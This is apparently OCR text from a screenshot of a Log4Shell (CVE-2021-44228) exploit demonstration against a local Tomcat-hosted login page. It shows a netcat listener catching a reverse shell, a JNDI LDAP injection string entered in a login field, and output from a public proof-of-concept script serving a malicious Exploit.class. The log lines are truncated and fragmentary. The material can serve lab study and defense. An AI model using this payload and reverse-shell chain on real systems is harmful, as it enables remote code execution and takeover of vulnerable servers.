 rsionLoggerListener.log JVM Version: 1.
rsionLoggerListener.log JVM Vendor: Or
rsionLoggerListener.log CATALINA_BASE: /u
rsionLoggerListener.log CATALINA_HOME: /u
rsionLoggerListener.log Command line argument: -D
ties
rsionLoggerListener.log Command line argument: -D
rsionLoggerListener.log Command line argument: -D
rsionLoggerListener.log Command line argument: -D
rsionLoggerListener.log Command line argument: -D
rsionLoggerListener.log Command line argument: -D
rsionLoggerListener.log Command line argument: -D
fecycleListener.lifecycleEvent Loaded APR based A
fecycleListener.lifecycleEvent APR capabilities:
.
fecycleListener.initializeSSL OpenSSL successfull
ocol.init Initializing ProtocolHandler ["http-apr
ocol.init Initializing ProtocolHandler ["ajp-apr-
talina.load Initialization processed in 243 ms
ardService.startInternal Starting service Catalin
ardEngine.startInternal Starting Servlet Engine:
talina.startup.HostConfig.deployWAR Deploying web
.tomcat.util.descriptor.web.WebXml.setVersion Unk
sper.servlet.TldScanner.scanJars At least one JAR
or this logger for a complete list of JARs that w
during scanning can improve startup time and JSP
talina.startup.HostConfig.deployWAR Deployment of
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 43978
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
pwd
/usr/local/tomcat
localhost:8080/
localhost:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
jndi:ldap://localhost:13
anything
Login
Forgot Password ?
BY OFFENSIVE SECURITY
┌──(kali㉿kali)-[~/Exploits/Log4J/log4j-shell-poc]
└─$ python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://localhost:8000/Exploit.class
127.0.0.1 - - [13/Feb/2022 22:03:13] "GET /Exploit.class HTTP/1.1" 200 -